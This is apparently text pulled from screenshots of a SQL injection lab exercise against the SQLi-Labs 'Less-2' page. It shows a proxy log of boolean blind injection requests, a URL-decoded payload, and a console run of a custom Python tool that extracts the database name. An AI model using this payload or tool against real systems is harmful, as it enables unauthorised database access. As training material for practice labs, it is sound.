 Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9
C:\Windows\system32\cmd.e:
Microsoft Windows [版本 10.0.22631.4112]
(c) Microsoft Corporation。保留所有权利。
E:\Python\IIet>python iiet.py -u http://sqllabs.com/Less-2/ -i url -pn id -pv 2 -c Dumb -m database -t numeric -P 127.0.
0.1:8080
http://sqllabs.com/Less-2/源代码中存在numeric数据，匹配成功
设置User与database的位数最高为20
database长度为: 8
database: security
E:\Python\IIet>
\n
=utf-8" />
Inspector
Selection
Selected text
2-if(ord(substring(database(),8,1))%3E79,1,0)%20%20--%20
Decoded from: URL encoding
2-if(ord(substring(database(),8,1))>79,1,0)  --
Request attributes
Request query parameters
Request headers
Response headers